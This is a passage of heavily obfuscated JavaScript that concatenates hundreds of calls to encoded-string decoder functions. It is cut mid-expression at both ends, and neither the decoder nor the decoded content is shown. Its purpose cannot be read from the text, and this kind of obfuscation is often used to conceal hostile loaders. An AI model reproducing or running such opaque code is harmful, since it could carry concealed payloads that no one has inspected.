0x562dec(0xae9,0xb6e,0xa91,0x8c5,0x971)+_0x562dec(0x515,0x905,0xc51,0x930,0x5af)+_0x562dec(0x5f4,0xbc3,0x6ae,0x939,0xc75)+_0x1eebb4(0x7a5,0x90f,0xbfe,0xc09,0xc06)+_0x1eebb4(0xa90,0x838,0xb8e,0xa2b,0x65a)+_0x5b8805(0x155,0x261,0x2b2,0x368,0x3ac)+_0x1eebb4(0xd0d,0xf5d,0x1043,0xb06,0x104b)+_0x909a05(0xa46,0x74a,0x804,0x984,0x6e0)+_0x909a05(0x2b3,0x3ac,0x497,0x506,0x5a9)+_0x2adaa5(0x2ec,0x44c,0x783,0x358,0x6ec)+_0x2adaa5(0x260,-0x6a,0x3ea,-0x98,-0x147)+_0x2adaa5(-0x4ca,-0x241,0xdd,-0xdc,0x77)+_0x2adaa5(0x4d6,0x1f4,0x447,0x1b2,0x62e)+_0x562dec(0xa1f,0x9bf,0x75c,0x76f,0x422)+_0x1eebb4(0xaf0,0xe56,0xa84,0xc7f,0x983)+_0x562dec(0x8ed,0x98d,0x935,0x910,0x75e)+_0x562dec(0xa4f,0x52b,0x2fe,0x6e9,0xaf0)+_0x1eebb4(0x939,0xb3d,0x669,0x7c3,0x869)+_0x5b8805(0x36,0xae,-0x56,0x4a5,-0x258)+_0x562dec(0x552,0x9d0,0x914,0x71d,0x3ed)+_0x2adaa5(-0x186,-0x157,0x6af,0x250,0x568)+_0x5b8805(0x595,0x158,0x464,0x824,0x1fd)+_0x562dec(0x7ba,0x8d1,0xbe5,0xbde,0xcde)+_0x1eebb4(0xbe8,0x96b,0x97b,0x957,0x937)+_0x1eebb4(0xa4b,0xa4e,0xe27,0x921,0x780)+_0x562dec(0x1bf,0xe9,0x9d8,0x564,0x813)+_0x2adaa5(-0xb1,-0x2d9,-0x252,-0x13b,-0x507)+_0x2adaa5(-0x414,0x134,0x1d,-0x59,-0x438)+_0x562dec(0x5c3,0x53c,0xcbf,0x990,0xa37)+_0x5b8805(0x242,0x30d,0x1d,-0x4b,0x5f2)+_0x909a05(0x9da,0x37a,0x618,0x393,0x700)+_0x2adaa5(-0xff,-0x48e,-0x355,-0xf5,0x14c)+_0x1eebb4(0xbb6,0xcd0,0xc93,0xf85,0x7b2)+_0x1eebb4(0xa48,0xc96,0xbf5,0xabe,0x750)+_0x2adaa5(0x704,0x31f,0x811,0x6ff,0x4a5)+_0x2adaa5(0x572,0x274,0x6a7,0x58a,0x117)+_0x909a05(0xa84,0x7f4,0x920,0x89d,0xa0e)+_0x1eebb4(0xc63,0x1007,0xd81,0xb75,0x10c0)+_0x5b8805(0xdf,-0x15,0x503,-0x185,0x259)+_0x2adaa5(-0x161,-0xb1,0x222,0x247,0x403)+_0x5b8805(0x8b5,0x7f9,0xa2a,0x956,0xba5)+_0x1eebb4(0xa3e,0x961,0xa3e,0xb7f,0xd6a)+_0x909a05(0x8cd,0xb65,0x915,0xb4a,0x7a4)+_0x5b8805(0x73,-0x2e7,-0xd4,0x2bf,-0x2d9)+_0x1eebb4(0xb89,0xae4,0xbc5,0x86f,0xd92)+_0x909a05(0xdc6,0xf6e,0xb94,0xaf1,0xdb5)+_0x1eebb4(0x4b9,0x6f7,0x878,0x17a,0x7bb)+_0x5b8805(0x153,-0x8b,-0x309,0x3ab,-0x2f7)+_0x909a05(0xc1d,0x9a3,0xa21,0xe9b,0x767)+_0x909a05(0xbd4,0xed5,0xb63,0xda1,0xd46)+_0x909a05(0x392,0x6bd,0x6ca,0x9a1,0x541)+_0x2adaa5(0x19f,0x21a,0x347,0x2f9,0x409)+_0x1eebb4(0x778,0x312,0x4be,0x53e,0x5db)+_0x2adaa5(0x2f2,-0x259,-0xc1,-0xb1,-0x288)+_0x5b8805(0x1ec,-0x270,-0x2e,0x270,0x1b3)+_0x909a05(-0x1a,0x2ca,0x350,0x7b1,0x666)+_0x562dec(0x6b6,0x7e5,0xb30,0x748,0x8bf)+_0x1eebb4(0x825,0xc2d,0xc27,0x3e7,0xc7b)+_0x562dec(0x849,0x841,0x9ff,0xa06,0xd3d)+_0x2adaa5(0x35,0x3e1,0x116,0x300,0x3b1)+_0x2adaa5(0x16b,-0x130,0x12f,0x256,0x38a)+_0x5b8805(0x33d,0x704,0x63c,0xa8,0x755)+_0x909a05(0x6f9,0x521,0x7b5,0x68f,0xb3b)+_0x909a05(0xc28,0x9c1,0x9a9,0x859,0x6da)+_0x909a05(0x85,0x20c,0x2dc,0x522,0x676)+_0x1eebb4(0x83f,0x89a,0xbd4,0xa3a,0x6fc)+_0x2adaa5(0x376,-0x28f,0x3b4,-0xba,0x1bb)+_0x562dec(0x826,0x8eb,0x70a,0x910,0x88d)+_0x562dec(0x8f2,0x36c,0x75c,0x57e,0x788)+_0x2adaa5(-0x286,0x2c2,0x1e0,-0xeb,-0x49a)+_0x2adaa5(0x331,-0x160,0x133,0x167,-0xf3)+_0x909a05(0x367,0x656,0x51d,0x149,0x8e0)+_0x562dec(0x505,0x1f8,0x574,0x3d9,-0x90)+_0x1eebb4(0xba3,0xf16,0x86e,0xc48,0xdd3)+_0x909a05(0xe0e,0xb7e,0xbd1,0xb21,0xcff)+_0x562dec(0x415,0x3b0,0x3ec,0x7cb,0x8f8)+_0x909a05(0xa16,0x318,0x6cb,0x419,0x370)+_0x562dec(0x923,0xa6f,0xd6c,0xa92,0xaf2)+_0x562dec(0x601,0xd27,0xb35,0x8a5,0xced)+_0x5b8805(0x1a3,-0x227,-0x112,0x192,0x408)+_0x2adaa5(-0x5cd,0x1a1,-0x32e,-0x174,-0x108)+_0x1eebb4(0xc1f,0xa0c,0xb98,0xf69,0x965)+_0x562dec(0x2a4,0x82,0x545,0x493,0x34a)+_0x562dec(0x6af,0x28d,0x9a5,0x5b3,0x3d4)+_0x1eebb4(0x656,0x41d,0x9b2,0x84f,0x269)+_0x562dec(0x426,0x7c0,0x54b,0x4e6,0x957)+_0x1eebb4(0x47a,0x491,0x52b,0x432,0x156)+(_0x1eebb4(0xc1d,0xbde,0x1046,0xc60,0x96c)+_0x1eebb4(0x7b3,0x885,0x5f2,0x7d2,0x8cd)+_0x562dec(0xb8e,0xc16,0xa31,0x895,0x6dc)+_0x1eebb4(0x6a2,0x246,0x356,0x723,0x3b5)+_0x2adaa5(-0x185,-0x3ad,-0x271,-0x62,0x2c1)+_0x5b8805(0x860,0xae6,0x417,0x958,0x620)+_0x909a05(0x265,0x54a,0x409,0xb,0x62f)+_0x1eebb4(0xb02,0xd75,0xcf5,0xb85,0xedc)+_0x2adaa5(0xf,-0x307,-0x92,0x127,0x476)+_0x1eebb4(0x975,0x5b8,0xdbf,0x4ff,0x756)+_0x1eebb4(0x71f,0x573,0x7cd,0x43f,0x73e)+_0x2adaa5(0x566,0x740,0x342,0x5b0,0x25f)+_0x909a05(0x1b5,0x226,0x5f0,0x79f,0xa2c)+_0x909a05(0x2e9,0x639,0x475,0x3fc,0x10)+_0x1eebb4(0x6cb,0x2e0,0xa52,0x392,0x7cc)+_0x2adaa5(0x8e,0x35a,0x459,0x53,-0x34c)+_0x909a05(0x93b,0x63c,0x616,0x3de,0x9eb)+_0x2adaa5(0x4e,0x1e2,-0x3e,0x22c,0x475)+_0x2adaa5(0x308,-0x2d6,-0x125,-0x11a,0x279)+_0x1eebb4(0x889,0xbdb,0x61c,0x94c,0xa05)+_0x5b8805(0x651,0x516,0x392,0x562,0x52b)+_0x2adaa5(0x388,0x446,0xac,0x4f1,0x3dc)+_0x5b8805(0x48e,0x883,0x4bd,0x103,0xe5)+_0x2adaa5(0x9a0,0x7c5,0x9cc,0x680,0x5bb)+_0x909a05(0x7d4,0x944,0x626,0x2cf,0x698)+_0x562dec(0xae7,0xf44,0x9f3,0xc6c,0xb6d)+_0x562dec(0x390,0x54c,0x341,0x7a8,0x47a)+_0x1eebb4(0x83c,0x616,0xab2,0x9ab,0x5c3)+_0x5b8805(0xe8,0x43e,-0x315,-0x7a,0x82)+_0x5b8805(0x6f6,0x335,0x9f6,0x34d,0x371)+_0x1eebb4(0xd61,0xb56,0xf88,0x10b9,0x11df)+_0x909a05(0x682,0x5de,0x893,0x4cc,0xc7c)+_0x1eebb4(0x70f,0x64b,0x78c,0x829,0x5ea)+_0x1eebb4(0x9ef,0xb03,0x5a5,0xafe,0x9c2)+_0x1eebb4(0xc95,0xc64,0x812,0x978,0xe84)+_0x1eebb4(0x541,0x1d1,0x6e6,0x881,0x42b)+_0x562dec(0x738,0x3a1,0x7e6,0x48d,0x1e1)+_0x1eebb4(0x64a,0x1c4,0xa5b,0x79d,0x42e)+_0x909a05(0x7c2,0x3e4,0x44b,0x810,0x462)+_0x5b8805(0x5f5,0x6c0,0x78b,0x373,0x1cd)+_0x1eebb4(0x46b,0x34d,0x725,0x8de,0x4b9)+_0x2adaa5(0x367,0x393,0x2b4,0x2b0,0x4c0)+_0x909a05(0xb61,0x9db,0x797,0x35a,0x55b)+_0x1eebb4(0xa2b,0xa32,0x857,0xbc7,0xb51)+_0x562dec(0x785,0x704,0x72f,0x96c,0xa79)+_0x909a05(0x3d4,0x496,0x6e9,0x760,0x939)+_0x909a05(0x1f9,0x807,0x4c6,0x1f5,0x235)+_0x909a05(0x4b9,0x5c8,0x3f0,0x7f3,0x2dc)+_0x2adaa5(0x3b6,-0x23a,0x6e,-0x67,0x36c)+_0x1eebb4(0x77d,0xb28,0xb2e,0x9a5,0x983)+_0x5b8805(0x387,0x740,0x2e9,0x30d,0x261)+_0x909a05(0x612,0xdcf,0x980,0x994,0x8c5)+_0x5b8805(0x726,0x865,0x7a1,0x5a7,0xa43)+_0x562dec(0x169,0x1c0,0x8e2,0x562,0x682)+_0x562dec(0x621,0x4e0,0x7f7,0x6ad,0x2d0)+_0x1eebb4(0xa09,0xe1a,0xbf0,0x5e5,0x946)+_0x5b8805(0x14f,0xc0,0x456,0x4f1,0x11a)+_0x1eebb4(0x8b4,0x952,0x440,0xcb5,0xb43)+_0x2adaa5(0x4e3,0x42a,-0x200,0x73,0x1f9)+_0x5b8805(0x46e,0x3a5,0x536,0x810,0x33a)+_0x2adaa5(0x2cd,-0x42b,-0xf7,-0x12,0x341)+_0x5b8805(0x881,0xafb,0xbdc,0x79a,0xb61)+_0x5b8805(0x4e1,0x6b1,0x681,0x673,0x7a6)+_0x562dec(0x1c2,0x673,0x1bd,0x483,0x1fb)+_0x909a05(0x8ae,0x551,0x444,0x8ae,0x1b4)+_0x2adaa5(0x64f,0x63,0xe4,0x23b,-0x14c)+_0x5b8805(0xc2,0x2ee,0x88,0x506,0x13c)+_0x562dec(0xaf5,0xd59,0xf05,0xae6,0xb1b)+_0x5b8805(0x59b,0x35e,0x4c8,0x474,0x7bd)+_0x2adaa5(0x8e1,0x198,0x18f,0x4dd,0x63f)+_0x1eebb4(0x4a7,0x75c,0x5f9,0x67e,0x9d)+_0x909a05(0xd1b,0xb6f,0x9fc,0xaad,0x723)+_0x2adaa5(0x8f,0x7,-0xc8,0x38a,0x723)+_0x562dec(0x909,0x79a,0x37d,0x5d2,0x340)+_0x5b8805(0x155,0x51a,-0x2a6,-0x29,0x245)+_0x909a05(0xab4,0x89e,0xa49,0xb26,0x9a6)+_0x909a05(0x794,0xd31,0xa07,0x737,0xc70)+_0x1eebb4(0x583,0x23b,0x59d,0x3a2,0x309)+_0x5b8805(0x63,0x4e0,-0x280,0x235,-0x1c8)+_0x909a05(0x596,0x18a,0x47f,0x7c9,0x854)+_0x2adaa5(0x4bb,0x8c4,0x8da,0x632,0x45d)+_0x1eebb4(0xd23,0x1177,0xed2,0x1122,0xf9b)+_0x5b8805(0x24c,0xea,0x2f1,0xfe,0x1c9)+_0x5b8805(0x76c,0xbe0,0x923,0x733,0x5e8)+_0x5b8805(0x683,0x731,0x4b3,0x7b1,0x9a6)+_0x562dec(0x496,0x389,0x554,0x52f,0x116)+_0x909a05(0x19e,0x2e0,0x621,0x28e,0x46e)+_0x909a05(0x45b,0x806,0x8ce,0x601,0x668)+_0x2adaa5(0x64a,0x7a9,0x5f5,0x633,0xa7f)+_0x909a05(0x8e1,0x2b4,0x64a,0x3d3,0x403)+_0x1eebb4(0xaca,0x67d,0xec8,0xd05,0x7c7)+_0x909a05(0xd29,0xb6a,0x95c,0x92e,0x7d3)+_0x2adaa5(0x414,0x4f6,0x6b4,0x2db,-0xb4)+_0x2adaa5(-0x8e,0x58c,0x213,0x2ef,0x42)+_0x562dec(0x9c2,0x47d,0x535,0x61d,0x7fc)+_0x1eebb4(0xc11,0x105f,0xcc4,0x1072,0xa95)+_0x909a05(0x645,0x9a0,0x6c8,0x68c,0xacf)+_0x2adaa5(-0xa0,-0x81,-0x3df,-0x35,0x93)+_0x1eebb4(0x9a1,0x5f9,0x896,0xa0e,0x76e)+_0x562dec(0xe0c,0xccd,0x813,0xb02,0x9c0)+_0x2adaa5(0x45f,0x5e6,0x13e,0x3c9,0xe8)+_0x1eebb4(0xb55,0x80d,0xa0a,0xb92,0x940)+_0x562dec(0x94f,0xf88,0xb51,0xb79,0x786)+_0x1eebb4(0xca9,0xc95,0xa70,0x1051,0xcba)+_0x5b8805(0x99,0x1d6,0x1fb,0x1de,-0x285)+_0x5b8805(0x652,0x671,0x9d4,0xa51,0x6e9)+_0x1eebb4(0x9d3,0x681,0x582,0x886,0xcd8)+_0x5b8805(0x570,0x35c,0x9c9,0x432,0x5de)+_0x562dec(0x996,0x62b,0x6e5,0x6c4,0x6ed)+_0x2adaa5(-0xbd,0x48,0x9f,-0x18f,-0x511)+_0x5b8805(0x36a,-0x6c,0x46,0x5e2,0x34a)+_0x5b8805(0x866,0x737,0x71f,0x6ea,0x557)+_0x1eebb4(0x7d4,0x848,0x39e,0xc34,0xb28)+_0x562dec(0xabe,0x6ef,0x68e,0x755,0x40d)+_0x5b8805(0xf4,0x2da,0x23c,-0x1df,0x566)+_0x5b8805(0x61d,0x509,0x75a,0x227,0x77b)+_0x1eebb4(0xaec,0xa8a,0x9a8,0x667,0xda9)+_0x562dec(0x910,0x432,0x2be,0x535,0x19a)+_0x1eebb4(0x5d3,0x540,0x738,0x977,0x6b3)+_0x909a05(0x25c,0xa24,0x63e,0x295,0xa43)+_0x1eebb4(0x6cc,0x3d0,0x8e7,0xb0a,0x5b9)+_0x909a05(0x115,0x4cc,0x3a7,0x553,0x17f)+_0x5b8805(0x6cb,0x27f,0x615,0x3db,0x622)+_0x5b8805(0x30d,0x2b2,0x5f3,0x5e5,0xbc)+_0x562dec(0x821,0x840,0x8e0,0x734,0x7a3)+_0x1eebb4(0x9b1,0xb53,0xb54,0xd9a,0x687)+_0x909a05(0xc84,0x60f,0xa7b,0x76f,0x93b)+_0x5b8805(0x3bf,0x14f,0x1c8,0x151,0x245)+_0x5b8805(0x35e,0x5b7,-0xca,-0x81,0x2e0)+_0x2adaa5(0x739,0x351,0x4a7,0x498,0x178)+_0x1eebb4(0x4e8,0x3b2,0x260,0x5ee,0x3df)+_0x1eebb4(0xbdf,0xb7d,0xb4a,0x91c,0xbc0)+_0x5b8805(0xbd,-0x5c,-0x2b3,0x42c,-0x35c)+_0x909a05(0xd00,0x7d0,0xb12,0x6fa,0x808)+_0x909a05(0x785,0x675,0x892,0xafe,0x722)+_0x2adaa5(0x74,-0x20b,-0x203,-0x9b,-0x3b7)+_0x5b8805(0x91,-0xaf,0x500,-0x341,0x438)+_0x1eebb4(0x859,0x675,0xb46,0xc38,0x919)+_0x562dec(0x81e,0x6c8,0x1aa,0x48b,0x483)+_0x1eebb4(0xcf9,0xe67,0xbf6,0x1018,0xa26)+_0x562dec(0x989,0x788,0xbb1,0x74c,0x434)+_0x2adaa5(0x537,0x389,0x72,0x372,0x288)+_0x1eebb4(0x9c2,0xac9,0x956,0xcf4,0x90e)+_0x1eebb4(0xacb,0x8d3,0x7d9,0xa3d,0x6cc)+_0x2adaa5(0x1e4,0xa56,0x95a,0x659,0x40c)+_0x909a05(0x30f,0x490,0x31d,0x12,0x333)+_0x562dec(0x7aa,0x67d,0x50e,0x930,0x804)+_0x562dec(0x588,0x933,0xcec,0x939,0x9ce)+_0x909a05(0x806,0x44a,0x50d,0x131,0x69d)+_0x909a05(0x1f6,0x3fe,0x441,0x6e1,0x7f4)+_0x2adaa5(0x4c6,-0x325,0x74,0x104,0x132)+_0x1eebb4(0x979,0x650,0xbd8,0xcc2,0xbab)+_0x562dec(0x7b6,0x691,0x8c7,0x9b3,0xb39)+_0x2adaa5(0x14b,0x47f,-0x1e1,0x2c,0x39)+_0x5b8805(0x76d,0x319,0x416,0x727,0xbf1)+_0x909a05(0xe9a,0x9c7,0xa61,0x9fb,0xdac)+_0x5b8805(0x4d4,0x63b,0x542,0x740,0x299)+_0x5b8805(0x26,0x414,-0x95,0x9f,0xf1)+_0x2adaa5(0x3db,0x2a7,0x4b5,0x429,0x49b)+_0x562dec(0x464,0xec,0x873,0x528,0x2cf)+_0x562dec(0x1cf,0x92d,0x9de,0x59d,0x3e2)+_0x2adaa5(-0x43f,-0x571,-0x45f,-0x132,-0x54b)+_0x1eebb4(0x8df,0x497,0xc45,0xab7,0xb9b)+_0x5b8805(0x28b,0x81,0x21f,-0xd6,-0x121)+_0x2adaa5(0x347,0x40a,0x2ec,0x228,0x3bd)+_0x1eebb4(0x953,0xab4,0x8d6,0x7f7,0x54a)+_0x2adaa5(-0xd7,0x59c,0x5b9,0x190,0x370)+_0x2adaa5(-0x221,0x1d,-0x49f,-0xa6,-0x34e)+_0x909a05(0xbed,0xb22,0x82a,0x8b4,0xb92)+_0x1eebb4(0x851,0x457,0x5d9,0xc8d,0x636)+_0x2adaa5(0x2ce,0xab,0x3ff,0x152,-0x1e1)+_0x562dec(0x54f,0x1c7,0xc8,0x3d9,0x70c)+_0x1eebb4(0x4e8,0x44a,0x56f,0x103,0x32b)+_0x5b8805(0x732,0x2fa,0x910,0x606,0x8de)+_0x2adaa5(0x317,0x211,-0x3c9,-0x103,-0x229)+_0x1eebb4(0x98c,0x980,0xd25,0x815,0xd4b)+_0x1eebb4(0x489,0x838,0x441,0x367,0x6b9)+_0x1eebb4(0x747,0x2c6,0x538,0x50a,0x49c)+_0x562dec(0xcb2,0x86d,0xaa8,0xbc8,0xa50)+_0x5b8805(0x7eb,0x538,0x969,0x619,0x9fa)+_0x562dec(0x179,0x649,0x545,0x3fd,0x82a)+_0x562dec(0x42e,0x44d,0x8be,0x5b5,0xa01)+_0x1eebb4(0x98a,0xd98,0xd62,0xa77,0xcaa)+_0x909a05(0x6e9,0x408,0x3c1,0x164,0x54b)+_0x5b8805(0x4b4,0x77d,0x727,0x8e6,0x91c)+_0x909a05(0xb71,0xe2a,0xb20,0xca4,0x7cb)+_0x5b8805(0x46f,0x3f,-0x18,0x8d1,0x8bd)+_0x5b8805(0x19e,0xd8,0x21d,-0x1e9,0x4a9)+_0x1eebb4(0x5e8,0x612,0x334,0x2c5,0xa38)+_0x562dec(0x2ad,0x8d5,0xa9c,0x6ad,0xa90)+_0x1eebb4(0xa09,0x75e,0xb2e,0xba3,0x9af)+_0x5b8805(0xfd,-0xff,0x38b,-0x33,0x55b)+_0x562dec(0xc28,0xcc9,0x7a3,0x910,0xc24)+_0x2adaa5(0x103,-0x3c2,-0x437,-0x16,-0xec)+_0x5b8805(0x83c,0x75c,0x556,0x4dd,0xbc9)+_0x562dec(0x1063,0x911,0xde6,0xc7e,0xb40)+_0x2adaa5(0x358,0x7eb,0x2b3,0x568,0x8bd)+_0x1eebb4(0x46f,0x51a,0x515,0x83c,0x76e)+_0x5b8805(0x47c,0x159,0x730,0x564,0x31b)+_0x562dec(0x587,0x6a8,0x7a7,0x695,0x656))+(_0x909a05(0xc54,0x53c,0x860,0x480,0xc21)+_0x5b8805(0x262,0xc1,0x2b0,0x328,-0xba)+_0x909a05(0x3e4,0x1d,0x34c,0x1f8,0x696)+_0x1eebb4(0x9ce,0xa6d,0xdf0,0xc5a,0xc7f)+_0x1eebb4(0x5c5,0xa1b,0x9f4,0x6d5,0x2bb)+_0x5b8805(0x814,0x635,0x8a3,0xa8e,0x7b5)+_0x1eebb4(0x8d5,0xd0e,0xc60,0x78a,0x9fc)+_0x2adaa5(0x3e2,-0xd9,0x3c0,0x97,-0xcd)+_0x562dec(0x778,0xe97,0x9c5,0xa85,0x950)+_0x1eebb4(0x98a,0xcab,0x53c,0x6ac,0xda9)+_0x5b8805(0x10d,-0x365,0x3b0,0x291,-0x59)+_0x1eebb4(0xb55,0xa6e,0x786,0xc33,0x7de)+_0x2adaa5(0x519,0x1ff,0x4a5,0x326,0x0)+_0x1eebb4(0xbe8,0xcf0,0xa34,0x105a,0xb8d)+_0x562dec(0x9e0,0x46a,0x4a2,0x8a3,0xa3a)+_0x2adaa5(0x2df,0x4b3,0x232,0x250,0x53a)+_0x562dec(0x72d,0x714,0x752,0x474,0x23b)+_0x5b8805(0x737,0x631,0x52f,0x2c4,0x363)+_0x562dec(0x7a6,0x256,0x2e9,0x5f8,0x284)+_0x909a05(0x905,0x95b,0x568,0x14e,0x1d5)+_0x909a05(0xf1c,0x6cb,0xae1,0xc30,0xde3)+_0x1eebb4(0x46f,0x61d,0x416,0xa0,0x80b)+_0x5b8805(-0x32,-0x4b9,0x65,0x325,-0xb9)+_0x5b8805(0xfa,-0x2eb,0x391,-0x11d,-0x11e)+_0x909a05(0x81d,0x6fd,0xac1,0x947,0xd4b)+_0x2adaa5(-0x39c,0x117,-0x266,-0x54,0x46)+_0x1eebb4(0x877,0xbbe,0x82f,0xb15,0x784)+_0x562dec(0x60a,0xce7,0x721,0x996,0x60c)+_0x909a05(0x6e3,0x57a,0x6c8,0x9d6,0x4a4)+_0x5b8805(0x182,-0x166,-0x2dc,0x311,-0xe1)+_0x1eebb4(0x9a1,0xc85,0xa4c,0x944,0xada)+_0x2adaa5(0x1a4,-0x1ff,-0x2d3,0x163,0x1ac)+_0x909a05(0x339,0x579,0x606,0x731,0x2b4)+_0x562dec(0xd65,0xd0f,0x86f,0xb0b,0x70b)+_0x562dec(0x7c3,0x91d,0x366,0x5b6,0x89c)+_0x909a05(0x749,0xaad,0x8ef,0xd4a,0xa8a)+_0x5b8805(0x792,0x3a9,0x8a0,0xa0c,0x4b0)+_0x5b8805(0x1fa,0x37,-0x10a,0x4ca,-0x14b)+_0x562dec(0x313,0x2df,0x10f,0x421,0x11c)+_0x5b8805(0x3c8,0x7dc,0x54,0x26e,0x548)+_0x562dec(0x6e1,0x4cb,0x341,0x5e6,0x985)+_0x1eebb4(0x962,0xbcf,0x8af,0x533,0xcd7)+_0x5b8805(0x4c,-0x31d,-0xde,0x422,-0x320)+_0x1eebb4(0x9bf,0x981,0x5ee,0xd6c,0x9c2)+_0x2adaa5(0x462,0x270,0x421,0x4f7,0x65e)+_0x5b8805(0xa6,0x33b,0x226,0x2a3,0x521)+_0x5b8805(0x647,0x53c,0x8d8,0x962,0x8f6)+_0x909a05(0x967,0x665,0xa25,0xc84,0xc76)+_0x909a05(0xa24,0x85a,0x724,0x333,0x7ed)+_0x909a05(0x79a,-0x61,0x3b4,0x75e,0xfe)+_0x1eebb4(0x7f0,0xb7f,0x4a1,0x88c,0x828)+_0x1eebb4(0x602,0x615,0x1f9,0x369,0x983)+_0x562dec(0x849,0xe4d,0x8da,0xc3d,0xd33)+_0x1eebb4(0x599,0x5d5,0x1f4,0x65b,0x347)+_0x1eebb4(0xb02,0xd84,0xd44,0x7f9,0x6ab)+_0x1eebb4(0x78b,0x3e3,0x8ca,0xba4,0x34d)+_0x5b8805(0x6c5,0x3c8,0x2eb,0x319,0x938)+_0x909a05(0xb8b,0x78f,0x9aa,0xac9,0xbef)+_0x5b8805(0xf,-0x36b,-0x160,-0xf3,-0x222)+_0x909a05(0x8eb,0xb19,0x804,0x6e6,0x99b)+_0x909a05(0x767,0x4f,0x497,0x65e,0x713)+_0x5b8805(0x50f,0x510,0x399,0x892,0x21c)+_0x1eebb4(0x5cc,0x682,0x268,0x346,0x422)+_0x562dec(0xd77,0xd66,0x65e,0x94c,0x735)+_0x909a05(0x83a,0x653,0x3cf,0x7dd,0x390)+_0x2adaa5(0x21d,-0x183,0x537,0x17e,0x0)+_0x909a05(0x68e,0x2ec,0x513,0xd2,0x62a)+_0x562dec(0x923,0x4ec,0x4c8,0x64a,0x95b)+_0x2adaa5(-0x161,0x257,0x137,-0x82,-0x14e)+_0x5b8805(0x401,0x420,0x57e,0x620,0x7db)+_0x909a05(0x85c,0xae2,0xb3f,0xa29,0xb9c)+_0x562dec(0x785,0x51b,0x37f,0x5c9,0x7fe)+_0x909a05(0x678,0x627,0x2d9,0x257,0x10c)+_0x2adaa5(0x778,0x19,-0x133,0x32e,0x3d6)+_0x5b8805(0x685,0x989,0x510,0x8b7,0x47f)+_0x562dec(0xab3,0x871,0x93f,0xb6b,0xa6a)+_0x562dec(0x6c7,0xa9f,0x695,0x7a5,0xa04)+_0x2adaa5(0x158,-0x1c4,0x108,-0x4c,-0x29e)+_0x5b8805(0x19d,0x4da,0x50f,-0xe3,-0x1a4)+_0x562dec(0xa5c,0x3fa,0x523,0x76f,0x52e)+_0x2adaa5(-0x358,-0x56,-0x421,-0x8,-0x37d)+_0x1eebb4(0x7cc,0x45a,0x7b5,0x3f9,0x5f7)+_0x1eebb4(0xabc,0xd9e,0xccc,0xe54,0x99a)+_0x562dec(0x4b7,0xaa5,0x545,0x739,0x6f2)+_0x5b8805(0x4a6,0x156,0x759,0x8ca,0x64d)+_0x909a05(0x565,0x204,0x55d,0x76e,0x590)+_0x562dec(0x731,0xc87,0xca2,0x8ac,0x5aa)+_0x1eebb4(0x716,0x881,0x36e,0x29b,0xaad)+_0x909a05(0x88a,0xab5,0xbd5,0x96f,0xc7b)+_0x1eebb4(0xac9,0xd0c,0xe5a,0xc0e,0xc8d)+_0x1eebb4(0xb61,0x739,0x6f7,0x79e,0xb7c)+_0x909a05(0x69d,0x683,0x620,0x61e,0x213)+_0x1eebb4(0x773,0x608,0x7b2,0x449,0x2fb)+_0x5b8805(0x3b6,0x80c,0x77f,0x393,0xdc)+_0x2adaa5(0x64e,0x2fd,0x71b,0x3a3,0x210)+_0x2adaa5(0x6f5,0x214,0x990,0x547,0x880)+_0x909a05(0xcfc,0x932,0x901,0xa94,0x807)+_0x5b8805(0x49f,0x581,0x620,0x5b8,0x3c)+_0x562dec(0xee2,0xa08,0xa01,0xbf1,0xac4)+_0x5b8805(0x39f,0x56c,0x41d,0x1e7,0x426)+_0x5b8805(0x2de,0x4ca,0x5c0,0x2bb,0x232)+_0x5b8805(0x633,0x5b0,0x3c5,0x49a,0x707)+_0x5b8805(0x6e3,0x6b3,0x681,0x5df,0x4f2)+_0x2adaa5(0x202,0x531,0x823,0x4fd,0x2f1)+_0x5b8805(0x1d2,0x223,-0x3b,0x18,0x4b6)+_0x909a05(0xa95,0x699,0xa60,0xcc1,0x86a)+_0x5b8805(0x6fc,0x89b,0x890,0x514,0x93e)+_0x562dec(0xd8c,0x69f,0x750,0xa5a,0x6ee)+_0x5b8805(0x81a,0x81a,0x961,0x4bc,0x8f7)+_0x562dec(0x8df,0xab9,0xb49,0xa23,0x5fb)+_0x909a05(0xc70,0xbaf,0x853,0x4a8,0xcca)+_0x909a05(0xf2b,0x97c,0xb48,0x94d,0xa73)+_0x5b8805(0x251,-0x1ff,0x388,0x5bd,0xcd)+_0x909a05(0x1ba,0x3f7,0x542,0x4db,0x716)+_0x2adaa5(0x276,0x261,-0x2ea,-0x196,0x5)+_0x909a05(0x466,0x994,0x745,0x692,0x6c0)+_0x909a05(0xc15,0xa4c,0xbba,0xec7,0xf28)+_0x562dec(0x77e,0x555,0x5fa,0x826,0x4e0)+_0x562dec(0x5b7,0x73f,0x9a9,0x975,0x827)+_0x5b8805(0x2a5,0x581,-0x1c9,0x19b,0x3c6)+_0x2adaa5(-0xc1,-0x195,-0x382,0x47,-0x132)+_0x562dec(0xac0,0xbb2,0x90b,0xb13,0xf67)+_0x562dec(0x8e1,0xf3c,0xd7f,0xb9b,0x71e)+_0x2adaa5(0x343,0x130,0x46d,0x75,0x97)+_0x909a05(0x20a,0x125,0x3e1,0x51d,0x2cd)+_0x909a05(0xc61,0xaa1,0xae7,0xd09,0x71a)+_0x5b8805(0x736,0x943,0xb03,0x635,0x7eb)+_0x909a05(0xe31,0xd60,0xadb,0xe9c,0xe12)+_0x2adaa5(0x357,-0x283,0x182,0x75,-0x16f)+_0x909a05(0x654,0x762,0x518,0x54f,0x36c)+_0x562dec(0xc2d,0xe73,0xf91,0xc4c,0xc87)+_0x5b8805(0x7bc,0xc16,0xb5f,0xaf8,0x6d6)+_0x1eebb4(0xb86,0xb66,0xb80,0xa96,0x79f)+_0x562dec(-0x58,0x649,0x59c,0x3cc,0x6c7)+_0x562dec(0xa78,0x355,0x7e7,0x7af,0x407)+_0x1eebb4(0x5e7,0x905,0x6b5,0x216,0x6ca)+_0x909a05(0x625,0x511,0x82d,0x478,0xb96)+_0x562dec(0xa41,0x83d,0x6d8,0xb09,0xc6f)+_0x2adaa5(0x5b8,0x6a,0x4ee,0x416,0x809)+_0x1eebb4(0x843,0x6c2,0xbd0,0x86f,0x7c5)+_0x562dec(0xd42,0xd16,0xe3c,0xb1c,0xe12)+_0x2adaa5(0x235,0x56a,0x4f9,0x564,0x466)+_0x2adaa5(-0x2de,-0x2c5,-0x388,-0x1aa,0x73)+_0x1eebb4(0xc06,0xee9,0x104a,0xe79,0xc67)+_0x2adaa5(0x33c,0x65,-0x30a,-0x46,0x3a9)+_0x2adaa5(0x6e2,0x402,0x4f5,0x464,0x55a)+_0x909a05(0x7b8,0xc31,0x83e,0x3eb,0x6d7)+_0x562dec(0xa79,0x191,0x5b5,0x60b,0x312)+_0x5b8805(0x86d,0x977,0x8de,0xcaa,0x7d